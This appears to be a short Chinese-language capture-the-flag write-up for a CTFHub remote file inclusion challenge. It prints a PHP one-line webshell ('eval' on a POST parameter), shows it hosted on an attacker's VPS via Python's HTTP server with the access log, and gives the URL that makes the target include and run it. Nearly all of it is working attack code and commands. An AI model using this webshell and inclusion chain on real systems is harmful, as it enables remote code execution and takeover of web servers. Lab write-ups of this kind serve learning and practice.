 <?php
@eval($_POST[jazz]);
?>
~
~
在服务器中 mkdir 一个文件夹 然后 vi 一个 yjh.txt
编辑一个一句话木马
随后用 python 启动一个 http 服务
Python3 -m http.server 8000
root@superb-win-1:~/testphp# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 .
121.196.63.59 - - [17/Mar/2021 00:21:49] "GET /yjh.txt HTTP/1.0" 200 -
121.196.63.59 - - [17/Mar/2021 00:22:01] "GET /yjh.txt HTTP/1.0" 200 -
http://challenge-d46d08980443a4ef.sandbox.ctfhub.com:10080/?file=http://你的 vps 地址:8000/yjh.txt